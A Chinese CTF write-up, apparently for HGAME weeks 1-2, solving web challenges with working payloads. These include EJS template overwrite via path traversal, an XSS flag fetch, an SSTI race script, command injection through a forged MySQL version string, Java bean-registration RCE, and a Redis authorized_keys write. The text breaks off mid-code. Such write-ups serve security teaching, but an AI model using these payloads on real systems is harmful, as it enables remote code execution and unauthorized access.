Week1
web
Level 24 Pacman
直接去找源码,控制台赋值
_SCORE=100000
_LIFE=true;
得到之后进行base64,栅栏密码解密
Level 47 BandBomb
上传恶意EJS文件
   创建一个包含EJS代码的文件,内容为读取flag的代码:
aaa.ejs
   <%= process.env.FLAG || require('fs').readFileSync('/flag', 'utf8') %>
使用POST请求上传此文件到/upload接口。
发送POST请求到/rename接口,将上传的文件重命名为../views/mortis.ejs:
{
  "oldName": "aaa.ejs",
  "newName": "../views/mortis.ejs"
}
这会将恶意模板覆盖到原模板文件。
访问应用首页/,服务器渲染被覆盖的模板,执行其中的代码并显示flag。
MysteryMessageBoard
<script>
    fetch('/flag')
        .then(res => res.text())
        .then(flag => {
            fetch('/', {
                method: 'POST',
                headers: {'Content-Type': 'application/x-www-form-urlencoded'},
                body: "comment=" + flag
            })
        })
</script>
中间需要访问/admin再返回触发
Level 25 双面人派对
minio,下载main文件看ida,upx脱壳后直接f12看字符得到密钥这些内容
mc alias set myminio http://node1.hgame.vidar.club:32395 minio_admin JPSQ4NOBvh2/W7hzdLyRYLDm0wNRMG48BL09yOKGpHs=
然后下载hints里的src
package main

import (
	"level25/fetch"

	"level25/conf"

	"github.com/gin-gonic/gin"
	"github.com/jpillora/overseer"
)

func main() {
	fetcher := &fetch.MinioFetcher{
		Bucket:    conf.MinioBucket,
		Key:       conf.MinioKey,
		Endpoint:  conf.MinioEndpoint,
		AccessKey: conf.MinioAccessKey,
		SecretKey: conf.MinioSecretKey,
	}
	overseer.Run(overseer.Config{
		Program: program,
		Fetcher: fetcher,
	})

}

func program(state overseer.State) {
	g := gin.Default()
	g.StaticFS("/", gin.Dir("/", true))
	g.Run(":8080")
}
由代码得是热加载,直接目录映射,在linux环境进行编译打包上传
mc cp main myminio/prodbucket/update
Level 38475 角落
考察一个cve,apche的2024
http://node1.hgame.vidar.club:32126/admin/usr/local/apache2/app/%2e%2e%2f../../../../../../usr/local/apache2/app/app.py%3f
from flask import Flask, request, render_template, render_template_string, redirect
import os
import templates

app = Flask(__name__)
pwd = os.path.dirname(__file__)
show_msg = templates.show_msg


def readmsg():
	filename = pwd + "/tmp/message.txt"
	if os.path.exists(filename):
		f = open(filename, 'r')
		message = f.read()
		f.close()
		return message
	else:
		return 'No message now.'


@app.route('/index', methods=['GET'])
def index():
	status = request.args.get('status')
	if status is None:
		status = ''
	return render_template("index.html", status=status)


@app.route('/send', methods=['POST'])
def write_message():
	filename = pwd + "/tmp/message.txt"
	message = request.form['message']

	f = open(filename, 'w')
	f.write(message)
	f.close()

	return redirect('index?status=Send successfully!!')

@app.route('/read', methods=['GET'])
def read_message():
	if "{" not in readmsg():
		show = show_msg.replace("{{message}}", readmsg())
		return render_template_string(show)
	return 'waf!!'


if __name__ == '__main__':
	app.run(host = '0.0.0.0', port = 5000)
打个条件竞争
import requests
import threading
import time

url = "http://node1.hgame.vidar.club:32126/app"
def send_payload():
    data = {
        'message': '{{config.__class__.__init__.__globals__["os"].popen("cat /flag").read()}}'
    }
    requests.post(f"{url}/send", data=data)


def read_message():
    resp = requests.get(f"{url}/read")
    if 'waf!!' not in resp.text:
        print(f"Success! Response: {resp.text}")

while True:
    t1 = threading.Thread(target=send_payload)
    t2 = threading.Thread(target=read_message)

    t1.start()
    time.sleep(0.01)
    t2.start()

    t1.join()
    t2.join()

    time.sleep(0.1)
week2
web
Level 21096 HoneyPot
非预期
经过测试可以发现导入数据里面可以随便输入,输入密码的地方输入; /writeflag;#然后再访问/flag之后就可以得到flag
Level 21096 HoneyPot_Revenge
是CVE-2024-21096mysqldump
大致思路就是自己用有漏洞版本的mysql,进行远程连接得到shell执行
在 MySQL 命令行中,\! 用于执行外部命令,比如
mysql> \! mysql -u username -p database_name < backup_file.sql
因此
sudo apt-get install -y build-essential cmake bison libncurses5-dev libtirpc-dev libssl-dev pkg-config
wget https://dev.mysql.com/get/Downloads/MySQL-8.0/mysql-boost-8.0.34.tar.gz
tar -zxvf mysql-boost-8.0.34.tar.gz
cd mysql-8.0.34
root@dkcjbRCmYFsaLJs:~/mysql-8.0.34/include# vim mysql_version.h.in

#define MYSQL_SERVER_VERSION       "8.0.0-injection-test\n\\! /writeflag"
然后进行编译(时间较长,浮现的时候可以干些其他的事)
mkdir build
cd build
cmake .. -DDOWNLOAD_BOOST=1 -DWITH_BOOST=../boost
make -j$(nproc)
sudo make install
sudo groupadd mysql
sudo useradd -r -g mysql -s /bin/false mysql
sudo /usr/local/mysql/bin/mysqld --initialize --user=mysql --basedir=/usr/local/mysql --datadir=/usr/local/mysql/data
sudo chown -R mysql:mysql /usr/local/mysql
sudo chown -R mysql:mysql /usr/local/mysql/data
sudo /usr/local/mysql/bin/mysqld_safe --user=mysql &
/usr/local/mysql/bin/mysql -u root
自己重新设置一个密码
FLUSH PRIVILEGES;
ALTER USER 'root'@'localhost' IDENTIFIED BY '123456';
FLUSH PRIVILEGES;
EXIT;
在cnf配置运行
[mysqld]
bind-address = 0.0.0.0
为了安全起见创建一个用户
CREATE USER 'remote_user'@'%' IDENTIFIED BY '123456';
GRANT ALL PRIVILEGES ON *.* TO 'remote_user'@'%' WITH GRANT OPTION;
FLUSH PRIVILEGES;
这里是检测
用SELECT user, host FROM mysql.user WHERE user = 'remote_user';检查

Level 60 SignInJava
动态注册恶意Bean实现RCE
审计一下代码(由于不会java所以和其他师傅要wp分析的,厌蠢症患者勿骂)
(Controller),用于处理POST请求,接受客户端传来的JSON数据,解析并根据指定的bean和方法名反射调用相应的服务方法
@RequestMapping(value = {"/gateway"}, method = {RequestMethod.POST})
@ResponseBody
public BaseResponse doPost(HttpServletRequest request) throws Exception {
String body = IOUtils.toString(request.getReader());
Map<String, Object> map = (Map) JSON.parseObject(body, Map.class);
String beanName = (String) map.get("beanName");
String methodName = (String) map.get(JsonEncoder.METHOD_NAME_ATTR_NAME);
Map<String, Object> params = (Map) map.get("params");
使用IOUtils.toString(request.getReader())读取HTTP请求体。
将请求体解析为JSON对象,并转化为Map<String, Object>类型。
从解析后的map中获取beanName、methodName和params,这些是后续反射调用所需的信息。
if (StrUtil.containsAnyIgnoreCase(beanName, "flag")) {
    return new BaseResponse(403, "flagTestService offline", null);
}
如果beanName包含"flag"字样(不区分大小写),返回403错误,提示"flagTestService offline"。这可能是为了防止某些特殊请求(如安全相关的标志获取等)。后面的代码是反射调用和异常处理

实现了一个名为 InvokeUtils 的工具类,主要用于动态反射调用Spring容器中的bean方法。该工具类通过反射获取指定bean的方法,并根据请求的参数动态地构建方法参数进行调用。
@Lazy
private static final Filter autoTypeFilter = JSONReader.autoTypeFilter((String[]) ((Set) Arrays.stream(SpringContextHolder.getApplicationContext().getBeanDefinitionNames())
    .map(name -> {
        int secondDotIndex = name.indexOf(46, name.indexOf(46) + 1);
        if (secondDotIndex != -1) {
            return name.substring(0, secondDotIndex + 1);
        }
        return null;
    })
    .filter((v0) -> {
        return Objects.nonNull(v0);
    })
    .collect(Collectors.toSet())).toArray(new String[0]));
@Lazy:autoTypeFilter会在第一次使用时进行初始化,避免提前加载,优化启动时间。
autoTypeFilter:通过扫描Spring应用上下文中的所有bean名称,提取每个bean名的前缀(即包路径的一部分),并用于在JSON.parseObject方法中作为过滤器。为了防止反序列化时不安全的类型被引入
public static Object invokeBeanMethod(String beanName, String methodName, Map<String, Object> params) throws Exception {
    Object beanObject = SpringContextHolder.getBean(beanName);
    Method beanMethod = (Method) Arrays.stream(beanObject.getClass().getMethods()).filter(method -> {
        return method.getName().equals(methodName);
    }).findFirst().orElse(null);
获取Bean:通过SpringContextHolder.getBean(beanName)获取Spring容器中的bean实例。
获取方法:通过Arrays.stream(beanObject.getClass().getMethods())获取所有方法并通过method.getName().equals(methodName)来找到匹配的方法。若找不到,返回null
if (beanMethod.getParameterCount() == 0) {
    return beanMethod.invoke(beanObject, new Object[0]);
}
String[] parameterTypes = new String[beanMethod.getParameterCount()];
Object[] parameterArgs = new Object[beanMethod.getParameterCount()];
for (int i = 0; i < beanMethod.getParameters().length; i++) {
    Class<?> parameterType = beanMethod.getParameterTypes()[i];
    String parameterName = beanMethod.getParameters()[i].getName();
    parameterTypes[i] = parameterType.getName();
    if (!parameterType.isPrimitive() && !Date.class.equals(parameterType) && !Long.class.equals(parameterType) && !Integer.class.equals(parameterType) && !Boolean.class.equals(parameterType) && !Double.class.equals(parameterType) && !Float.class.equals(parameterType) && !Short.class.equals(parameterType) && !Byte.class.equals(parameterType) && !Character.class.equals(parameterType) && !String.class.equals(parameterType) && !List.class.equals(parameterType) && !Set.class.equals(parameterType) && !Map.class.equals(parameterType)) {
对于有参数的方法,首先解析出方法的参数类型和参数名称,并且构建一个参数数组parameterArgs来存放实际参数。
if (!parameterType.isPrimitive() && !Date.class.equals(parameterType) && !Long.class.equals(parameterType) && !Integer.class.equals(parameterType) && !Boolean.class.equals(parameterType) && !Double.class.equals(parameterType) && !Float.class.equals(parameterType) && !Short.class.equals(parameterType) && !Byte.class.equals(parameterType) && !Character.class.equals(parameterType) && !String.class.equals(parameterType) && !List.class.equals(parameterType) && !Set.class.equals(parameterType) && !Map.class.equals(parameterType)) {
    if (params.containsKey(parameterName)) {
        parameterArgs[i] = JSON.parseObject(JSON.toJSONString(params.get(parameterName)), (Class) parameterType, autoTypeFilter, new JSONReader.Feature[0]);
    } else {
        try {
            parameterArgs[i] = JSON.parseObject(JSON.toJSONString(params), (Class) parameterType, autoTypeFilter, new JSONReader.Feature[0]);
        } catch (JSONException e) {
            for (Map.Entry<String, Object> entry : params.entrySet()) {
                Object value = entry.getValue();
                if ((value instanceof String) && ((String) value).contains("\"")) {
                    params.put(entry.getKey(), JSON.parse((String) value));
                }
            }
            parameterArgs[i] = JSON.parseObject(JSON.toJSONString(params), (Class) parameterType, autoTypeFilter, new JSONReader.Feature[0]);
        }
    }
} else {
    parameterArgs[i] = params.getOrDefault(parameterName, null);
}
如果方法参数类型不是基础类型(如String, Integer, List等),则尝试使用Fastjson的parseObject将params中的相应字段反序列化为目标参数类型。
- 使用
autoTypeFilter:在反序列化过程中,使用autoTypeFilter来避免类型安全问题。 - 如果
params中不存在该参数名,则尝试将整个params映射到目标类型。 - 如果解析失败(
JSONException),则通过递归尝试解析参数内嵌的JSON字符串。
对于基础类型(包括String、Integer、Boolean等),直接从params中获取对应的值。
return beanMethod.invoke(beanObject, parameterArgs);

这个是触发点,利用下面这个类
package cn.hutool.core.util;

import cn.hutool.core.exceptions.UtilException;
import cn.hutool.core.io.IORuntimeException;
import cn.hutool.core.io.IoUtil;
import cn.hutool.core.lang.Pid;
import cn.hutool.core.text.StrBuilder;
import java.io.Closeable;
import java.io.File;
import java.io.IOException;
import java.io.InputStream;
import java.nio.charset.Charset;
import java.util.ArrayList;
import java.util.List;
import java.util.Stack;

/* loaded from: SigninJava.jar:BOOT-INF/lib/hutool-all-5.8.33.jar:cn/hutool/core/util/RuntimeUtil.class */
public class RuntimeUtil {
    public static String execForStr(String... cmds) throws IORuntimeException {
        return execForStr(CharsetUtil.systemCharset(), cmds);
    }

    public static String execForStr(Charset charset, String... cmds) throws IORuntimeException {
        return getResult(exec(cmds), charset);
    }

    public static List<String> execForLines(String... cmds) throws IORuntimeException {
        return execForLines(CharsetUtil.systemCharset(), cmds);
    }

    public static List<String> execForLines(Charset charset, String... cmds) throws IORuntimeException {
        return getResultLines(exec(cmds), charset);
    }

    public static Process exec(String... cmds) {
        try {
            Process process = new ProcessBuilder(handleCmds(cmds)).redirectErrorStream(true).start();
            return process;
        } catch (IOException e) {
            throw new IORuntimeException(e);
        }
    }

    public static Process exec(String[] envp, String... cmds) {
        return exec(envp, null, cmds);
    }

    public static Process exec(String[] envp, File dir, String... cmds) {
        try {
            return Runtime.getRuntime().exec(handleCmds(cmds), envp, dir);
        } catch (IOException e) {
            throw new IORuntimeException(e);
        }
    }

    public static List<String> getResultLines(Process process) {
        return getResultLines(process, CharsetUtil.systemCharset());
    }

    public static List<String> getResultLines(Process process, Charset charset) {
        InputStream in = null;
        try {
            in = process.getInputStream();
            List<String> list = (List) IoUtil.readLines(in, charset, new ArrayList());
            IoUtil.close((Closeable) in);
            destroy(process);
            return list;
        } catch (Throwable th) {
            IoUtil.close((Closeable) in);
            destroy(process);
            throw th;
        }
    }

    public static String getResult(Process process) {
        return getResult(process, CharsetUtil.systemCharset());
    }

    public static String getResult(Process process, Charset charset) {
        InputStream in = null;
        try {
            in = process.getInputStream();
            String read = IoUtil.read(in, charset);
            IoUtil.close((Closeable) in);
            destroy(process);
            return read;
        } catch (Throwable th) {
            IoUtil.close((Closeable) in);
            destroy(process);
            throw th;
        }
    }

    public static String getErrorResult(Process process) {
        return getErrorResult(process, CharsetUtil.systemCharset());
    }

    public static String getErrorResult(Process process, Charset charset) {
        InputStream in = null;
        try {
            in = process.getErrorStream();
            String read = IoUtil.read(in, charset);
            IoUtil.close((Closeable) in);
            destroy(process);
            return read;
        } catch (Throwable th) {
            IoUtil.close((Closeable) in);
            destroy(process);
            throw th;
        }
    }

    public static void destroy(Process process) {
        if (null != process) {
            process.destroy();
        }
    }

    public static void addShutdownHook(Runnable hook) {
        Runtime.getRuntime().addShutdownHook(hook instanceof Thread ? (Thread) hook : new Thread(hook));
    }

    public static int getProcessorCount() {
        int cpu = Runtime.getRuntime().availableProcessors();
        if (cpu <= 0) {
            cpu = 7;
        }
        return cpu;
    }

    public static long getFreeMemory() {
        return Runtime.getRuntime().freeMemory();
    }

    public static long getTotalMemory() {
        return Runtime.getRuntime().totalMemory();
    }

    public static long getMaxMemory() {
        return Runtime.getRuntime().maxMemory();
    }

    public static long getUsableMemory() {
        return (getMaxMemory() - getTotalMemory()) + getFreeMemory();
    }

    public static int getPid() throws UtilException {
        return Pid.INSTANCE.get();
    }

    private static String[] handleCmds(String... cmds) {
        if (ArrayUtil.isEmpty((Object[]) cmds)) {
            throw new NullPointerException("Command is empty !");
        }
        if (1 == cmds.length) {
            String cmd = cmds[0];
            if (StrUtil.isBlank(cmd)) {
                throw new NullPointerException("Command is blank !");
            }
            cmds = cmdSplit(cmd);
        }
        return cmds;
    }

    private static String[] cmdSplit(String cmd) {
        List<String> cmds = new ArrayList<>();
        int length = cmd.length();
        Stack<Character> stack = new Stack<>();
        boolean inWrap = false;
        StrBuilder cache = StrUtil.strBuilder();
        for (int i = 0; i < length; i++) {
            char c = cmd.charAt(i);
            switch (c) {
                case ' ':
                    if (inWrap) {
                        cache.append(c);
                        break;
                    } else {
                        cmds.add(cache.toString());
                        cache.reset();
                        break;
                    }
                case '\"':
                case '\'':
                    if (inWrap) {
                        if (c == stack.peek().charValue()) {
                            stack.pop();
                            inWrap = false;
                        }
                        cache.append(c);
                        break;
                    } else {
                        stack.push(Character.valueOf(c));
                        cache.append(c);
                        inWrap = true;
                        break;
                    }
                default:
                    cache.append(c);
                    break;
            }
        }
        if (cache.hasContent()) {
            cmds.add(cache.toString());
        }
        return (String[]) cmds.toArray(new String[0]);
    }
}
POST /api/gateway HTTP/1.1
Host: node1.hgame.vidar.club:31791
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36 Edg/133.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Content-Type: application/json

{"beanName":"cn.hutool.extra.spring.SpringUtil","methodName":"registerBean","params":{"arg0":"shell","arg1":{"@type":"cn.hutool.core.util.RuntimeUtil"}}}

{"beanName":"shell","methodName":"execForStr","params":{"arg0":"utf8","arg1":["whoami"]}}
POST /api/gateway HTTP/1.1
Host: node1.hgame.vidar.club:31791
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36 Edg/133.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Content-Type: application/json

{"beanName":"shell","methodName":"execForStr","params":{"arg0":"utf8","arg1":["/readflag"]}}
Level 257 日落的紫罗兰
nmap可以扫一下这两个端口,一个是ssh,一个是redis,redis无密码
首先的思路是对ssh进行爆破,利用hydra利用字典看看能不能爆出来,没有成功。
尝试之后ssh连接不了,redis里面没东西,题目给了user.txt,可以尝试写个id_rsa上去
 ssh-keygen -t rsa
(echo -e “\n\n”; cat ./id_rsa.pub; echo -e “\n\n”) > spaced_key.txt
 cat spaced_key.txt |redis-cli -h node1.hgame.vidar.club -p 30877 -x set ssh_key #将 SSH 公钥存储到 Redis 的 ssh_key 键下。
└─$ redis-cli -h node1.hgame.vidar.club -p 30877
node1.hgame.vidar.club:30877> config set dir /home/mysid/.ssh
OK
node1.hgame.vidar.club:30877> config set dbfilename "authorized_keys"
OK
node1.hgame.vidar.club:30877> save
OK
node1.hgame.vidar.club:30877> exit
将 Redis 数据存储在 authorized_keys 文件中,了利用 Redis 来管理 SSH 公钥,从而实现远程身份验证。
ssh -i id_rsa mysid@node1.hgame.vidar.club -p 30156
scp -i ./id_rsa -P 30156 /JNDIMap-0.0.1.jar mysid@node1.hgame.vidar.club:/tmp
/usr/local/openjdk-8/bin/java -jar /tmp/JNDIMap-0.0.1.jar -i 127.0.0.1 -l 389 -u "/Deserialize/Jackson/Command/Y2htb2QgNzc3IC9mbGFn"
再开个窗口先ssh
curl -X POST -d "baseDN=a/b&filter=a" http://127.0.0.1:8080/search
最后就可以cat /flag了(:


Level 111 不存在的车厢
长度字段使用 uint16(2字节),限制单个字段最大为 65535 字节,所以当⼀个⼤于uint16最⼤值的Length被序列化时会 产⽣整数溢出,改变序列化后的语义 H111协议存在pipeline以及连接复⽤,前⾯搁置的部分数据会被按照第⼆个 请求解析并响应,在外部第⼆个请求打到proxy的时候,有⼀定概率复⽤同个连接并⾛私出这⼀部分 response
func TestGenRequest(t *testing.T) {
    // 创建一个包含完整信息的测试请求
    testReq := &http.Request{
        Method:     "POST",
        RequestURI: "/flag",
        Header: map[string][]string{
            "Content-Type": {"application/json"},
            "User-Agent":   {"test-client"},
        },
        Body: io.NopCloser(strings.NewReader("test body")),
    }

    // 序列化请求
    var buf bytes.Buffer
